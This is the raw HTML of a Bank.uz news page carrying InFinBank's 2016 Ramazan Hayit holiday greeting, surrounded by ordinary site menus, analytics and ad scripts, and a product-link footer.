            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/deposits" class="parent-link "> Вклады</a>
                                    <a href="/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/deposits" class="back">  Вклады</a></li>
                                                                                                                        <li class=""> <a href="/deposits/sumovye-vklady">Сумовые вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/valyutnye-vklady">Валютные вклады</a> </li>
                                                                                                                                                                <li class=""> <a href="/deposits/vklady-v-zolote">Вклады в золоте</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/credits" class="parent-link "> Кредиты</a>
                                    <a href="/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/credits" class="back">  Кредиты</a></li>
                                                                                                                        <li class=""> <a href="/credits/avtokredit">Автокредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/mikrozaymy">Микрозаймы</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/obrazovatelnyy-kredit">Образовательный кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/overdraft">Овердрафт</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/potrebitelskiy-kredit">Потребительский кредит</a> </li>
                                                                                                                                                                <li class=""> <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">Автокредит для вторичного рынка</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/ipoteka" class="parent-link "> Ипотека</a>
                                    <a href="/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/ipoteka" class="back">  Ипотека</a></li>
                                                                                                                        <li class=""> <a href="/ipoteka/novostroyki">Новостройки</a> </li>
                                                                                                                                                                <li class=""> <a href="/ipoteka/vtorichnyy-rynok">Вторичный рынок</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/cards" class="parent-link "> Карты</a>
                                    <a href="/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/cards" class="back">  Карты</a></li>
                                                                                                                        <li class=""> <a href="/cards/sumovye-karty">Сумовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/valyutnye-karty">Валютные карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/debetovye-karty">Дебетовые карты</a> </li>
                                                                                                                                                                <li class=""> <a href="/cards/kreditnye-karty">Кредитные карты</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/corporate" class="parent-link "> Бизнес</a>
                                    <a href="/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/corporate" class="back">  Бизнес</a></li>
                                                                                                                        <li class=""> <a href="/corp-credits">Кредиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-factoring">Факторинговые компании</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-deposits">Депозиты для юр.лиц</a> </li>
                                                                                                                                                                <li class=""> <a href="/corp-rko">Расчётно-кассовое обслуживание</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Ещё</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Ещё</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Организации</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Организации </a></li>
                                                                                                                                                                                                                                                            <li><a href="/orgs/mikrokreditnye-organizatsii">Микрокредитные организации</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lizing">Лизинг</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/lombardy">Ломбарды</a></li>

                                                                                                                                                                                                            <li><a href="/orgs/strahovye-kompanii">Страхование</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/money-transfers" class="parent-link">Денежные переводы</a>
                                                <a href="/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/money-transfers" class="back"> Денежные переводы </a></li>
                                                                                                                                                        <li><a href="/perevodi">P2P переводы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/rassrochka">Рассрочка</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Филиалы и Банкоматы </a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Филиалы и Банкоматы  </a></li>
                                                                                                                                                        <li><a href="/branches_atms/filialy">Филиалы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/bankomaty">Банкоматы</a></li>

                                                                                                                                                                                                            <li><a href="/branches_atms/kartomaty">Картоматы</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Курсы валют</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Курсы валют </a></li>
                                                                                                                                                        <li><a href="/currency">Текущие курсы валют</a></li>

                                                                                                                                                                                                            <li><a href="/currency/archive">Архив курсов валют</a></li>

                                                                                                                                                                                                            <li><a href="/gold-bars">Цены на золото</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/news">Новости</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/strahovye-kompanii">Страхование</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Банки</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/ru?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper" style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/news" title="Новости" >
					<span >Новости</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/news/novosti-bankov" title="Новости банков" >
					<span >Новости банков</span>
				</a>
				<meta  content="3" />
			</li>
			</ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Новости",
    "item": "https://bank.uz/news"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "Новости банков",
    "item": "https://bank.uz/news/novosti-bankov"  
  }  ]
}
</script>                </div>
                                        

<style>
    .cat-and-title h1{display: none}
</style>


<div class="inform-page">

    <div class="left-side">
<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "NewsArticle",
        "url": "https://bank.uz//news/prazdnichnoe-pozdravlenie-6608",
                "publisher":{
            "@type":"Organization",
            "name":"Infinbank"
        },
                "headline": "Праздничное поздравление",
        "mainEntityOfPage": "https://bank.uz/news/prazdnichnoe-pozdravlenie-6608",
        "articleBody": "
	    
			
	
			Коллектив АКБ «InFinBank» от всей души поздравляет Вас с  праздником  – Рамазан Хайит и желает Вам и вашим близким мира, здоровья, счастья и благополучия! 
	    			Коллектив АКБ «InFinBank» от всей души поздравляет Вас с  праздником  – Рамазан Хайит и желает Вам и вашим близким мира, здоровья, счастья и благополучия!         	    	",
        "image":[
                     ],
        "inLanguage":"ru",
        "datePublished":"2016-07-05T00:00:00+05:00"
    }
</script>

<div class="about-and-comments">
    <div class="about-block">
        <h1  class="text-size-3 text-weight-black margin-bottom-medium">
            Праздничное поздравление        </h1>
        <div class="searched-bank-texts in-article" style="display:flex; ">
            <!--
                <a class="tag_word" href="news?TAGS[]="></a>
        -->                            <div class="publication" style="margin-right: 20px;">
                    <div class="pub-date">
                        05.07.2016                    </div>
                </div>
                        <div class="tg_link_btn">
    <noindex>
        <a href="https://t.me/bankuz_official" target="_blank" rel="nofollow">Читайте нас в телеграм</a>
    </noindex>
</div>        </div>
        <div class="slider-and-text">
                        <div class="inform-page-top-text">

            </div>
        </div>
    </div>

</div>
<div class="more-information-bank-italic-text">
    <ul class="news_info_links">
        <li>
            <a href="/rassrochka/smartfoni/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на телефоны            </a>
        </li>
        <li>
            <a href="/rassrochka/?utm_source=bank.uz&utm_medium=referral&utm_campaign=news" class="text-info">
                Рассрочка на другие товары            </a>
        </li>
    </ul>
    <span class="medium-text">
        
	    
			
	
			<p class="add-title-text">Коллектив АКБ «InFinBank» от всей души поздравляет Вас с  праздником  – Рамазан Хайит и желает Вам и вашим близким мира, здоровья, счастья и благополучия! </p>
	    			Коллектив АКБ «InFinBank» от всей души поздравляет Вас с  праздником  – Рамазан Хайит и желает Вам и вашим близким мира, здоровья, счастья и благополучия!         	    	    </span>
</div>

    <div class="info-bank">

        <div class="info-bank-block">
            <span class="semibold-text"><a href="/org/invest-finance-bank">Infinbank</a></span>
            <span class="medium-text">
                 ЧОАКБ «Invest Finance Bank» основан в октябре 2007 года<br>
 <br>
 Миссия банка: "Мы надежный партнер на пути вашего успеха"<br>
 <br>
Слоган банка: "Клиент - наша главная ценность"

        </span>
        </div>


    </div>
<div class="ist">
        <div>
        <span class="medium-text">Источник:</span>
   <!--                 <a href=""></a>
        -->            <a>Infinbank</a>
       <!-- -->    </div>
    </div>



<div class="under-slider-block-second">
                        <span class="semibold-text">
                            Похожие новости</span>
        <div class="news-cat-content-3">
                                       <div class="center-news-block"  id="bx_3218110189_108233">
                        <span  class="center-news-img" data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy">
                            <img src="/upload/no_photo/300_209/no_photo_last.jpg" alt="Profinvestment.com: ваш гид по инвестициям в цифровые активы">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                22.01.2026                            </p>
                                                <span  data-link="/news/profinvestment-com-vash-gid-po-investitsiyam-v-tsifrovye-aktivy" class="center-news-text">
                            Profinvestment.com: ваш гид по инвестициям в цифровые активы                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_103328">
                        <span  class="center-news-img" data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-">
                            <img src="/upload/resize_cache/iblock/8b8/300_209_1/4v16g83ezffnouqjm10oa1wik9cbawqj.png" alt="Инвестиции в криптовалюту: стратегия важнее ">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                25.12.2025                            </p>
                                                <span  data-link="/news/investitsii-v-kriptovalyutu-strategiya-vazhnee-" class="center-news-text">
                            Инвестиции в криптовалюту: стратегия важнее                         </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                                        <div class="center-news-block"  id="bx_3218110189_102936">
                        <span  class="center-news-img" data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane">
                            <img src="/upload/resize_cache/iblock/95e/300_209_1/choloteikkxk7davq9q7ve0ndhyo4vw4.png" alt="Карта Visa PUBG MOBILE теперь доступна по всей стране!">
                        </span>
                    <div class="center-news-texts">
                        <!--
                            <p class="center-news-cat">
                                                                    <span class="tag_word" href="news?TAGS[]="></a>
                                                            </p>
                        -->                                                    <p class="center-news-site" style="font-size: 12px; margin-bottom: 10px;">
                                24.11.2025                            </p>
                                                <span  data-link="/news/karta-visa-pubg-mobile-teper-dostupna-po-vsey-strane" class="center-news-text">
                            Карта Visa PUBG MOBILE теперь доступна по всей стране!                        </span>
                        <p class="center-news-site">
                            <!--
                                <span  data-link=""></span>
                            -->                                                                                    </p>
                    </div>
                </div>
                </div>
    
    </div>



<style>
    @media (max-width: 641px) {
        span.medium-text img {
            max-width: 100% !important;
            height: auto !important;
        }
    }
</style>
<br>

  <br>
    </div>
    <div class="right-side">
        <div class="left-banner-block">
                    <div id="adfox_169285621781355289"></div>
<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.create({
            ownerId: 381864,
            containerId: 'adfox_169285621781355289',
            params: {
                pp: 'dqxn',
                ps: 'fneb',
                p2: 'p'
            }
        })
    })
</script>                                                </div>
                    <div class="left-about-bank">
            <div class="left-about-bank-top">
                        </div>
            <span class="semibold-text">
                            Продукты банка</span>
                                <a style="" href="/deposits/tags/invest-finance-bank"> Вклады <span class="regular-text">6</span></a>
                <a style="" href="/credits/tags/invest-finance-bank"> Кредиты <span class="regular-text">8</span></a>
                <a style="" href="/cards/tags/invest-finance-bank"> Карты <span class="regular-text">7</span></a>
                <a style="" href="/ipoteka/tags/invest-finance-bank"> Ипотека<span class="regular-text">6</span></a>
                                          <span class="semibold-text">
                            Рейтинг</span>
                                  <a href="javascript:void(0)">Ahbor Reyting <span class="regular-text">uzA, прогноз: стабильный</span></a>
                              <a href="javascript:void(0)">Moody's <span class="regular-text">B2, прогноз "Cтабильный"</span></a>
                         
        </div>
            </div>
</div>
<script>
    gtag('config', 'G-KQEVTJPY6P', {
        'content_group': 'Новости',
    });
</script>
                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Все продукты на Bank.uz    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Вклады                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/deposits/sumovye-vklady">
                            Сумовые вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/valyutnye-vklady">
                            Валютные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/deposits/vklady-v-zolote">
                            Вклады в золоте                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Вклады онлайн                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Сберегательные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Накопительные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Срочные вклады                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Вклады от Yangi Bank                         </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Кредиты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/potrebitelskiy-kredit">
                            Потребительский кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/obrazovatelnyy-kredit">
                            Образовательный кредит                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/overdraft">
                            Овердрафт                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Кредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Автокредиты без первоначального взноса                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Онлайн кредиты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Кредиты с льготным периодом                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Кредиты наличными                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Кредиты на карту                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Автокредиты на электромобили                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Кредиты от Yangi Bank                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Автокредит                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Автокредит для вторичного рынка                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Микрозаймы                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/credits/onlayn-kredit-na-kartu">
                            Онлайн микрозаймы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-pasportu">
                            Кредит по паспорту без справок                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/mikrozaym-bez-dokumentov">
                            Микрозайм без документов                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/credits/kredit-po-zalog-avto">
                            Кредит под залог авто                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ипотека                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/novostroyki">
                            Новостройки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/ipoteka/vtorichnyy-rynok">
                            Вторичный рынок                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Кредит на ремонт                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Карты                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/cards/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/valyutnye-karty">
                            Валютные карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/debetovye-karty">
                            Дебетовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/cards/kreditnye-karty">
                            Кредитные карты                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Карты Мир в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Карты Humo                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Карты Maestro                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Карты Maestro в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            Карты MasterCard в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa карты в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            Карты UnionPay                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Карты Uzcard                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            Сумовые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Виртуальные карты Visa                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Карты рассрочки                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Карты с доставкой                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Кобейджинговые карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Виртуальные карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Детские карты                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Карты Visa Gold в банках Узбекистана                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            Карты от APEXBANK                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Бизнес                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/corp-credits">
                            Кредиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-deposits">
                            Депозиты для юр.лиц                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-rko">
                            Расчётно-кассовое обслуживание                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/corp-factoring">
                            Факторинговые компании                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Страхование                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        ОСАГО                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Организации                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/orgs/banks">
                            Банки                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/strahovye-kompanii">
                            Страховые компании                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/mikrokreditnye-organizatsii">
                            Микрокредитные организации                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lombardy">
                            Ломбарды                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/orgs/lizing">
                            Лизинг                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Филиалы и Банкоматы                 </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/filialy">
                            Филиалы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/bankomaty">
                            Банкоматы                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/branches_atms/kartomaty">
                            Картоматы                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Курсы валют                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/currency">
                        Текущие курсы валют                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/currency/archive">
                        Архив курсов валют                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Другое                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/perevodi">
                        P2P переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/money-transfers">
                        Денежные переводы                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/rassrochka">
                        Рассрочка                    </a>
                </div>
                <div class="footer-seo__link">
                    <a href="/news">
                        Новости                    </a>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-seo__more">
        <span class="show">Показать еще</span>
        <span class="hide">Скрыть</span>
        <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 12a.997.997 0 01-.707-.293l-5-5a.999.999 0 111.414-1.414L8 9.586l4.293-4.293a.999.999 0 111.414 1.414l-5 5A.997.997 0 018 12z"></path></svg>
    </div>
</div>
</div>
<!-- NEWSCRIPTS -->
<script>

    $('.footer-seo__more').click(function() {
        $(this).toggleClass('show')
        $('.footer-seo__content').toggleClass('show')
    })

</script>                    
<div class="bg-white ss2 desktop_subs">
    <noindex>
    <div class="layout-wrapper subscribe">
        <div class="subscribe-block-text">
            <p>
